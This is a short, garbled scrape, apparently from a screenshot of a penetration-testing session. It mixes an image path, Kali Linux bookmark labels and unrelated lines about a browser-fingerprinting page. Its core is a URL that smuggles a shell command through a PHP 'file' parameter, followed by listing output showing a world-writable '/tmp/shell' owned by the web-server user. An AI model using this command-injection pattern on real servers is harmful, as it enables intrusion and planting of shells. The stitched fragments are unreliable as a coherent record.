 192.168.3.33/test.php?file=shell;$u ls -la /tmp/shell
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSe
-rwxrwxrwx 1 www-data www-data 259 Jul 11 21:09 /tmp/shell
OMGJS - Everything a browser knows about you
It actually knows more...
Read last visitor data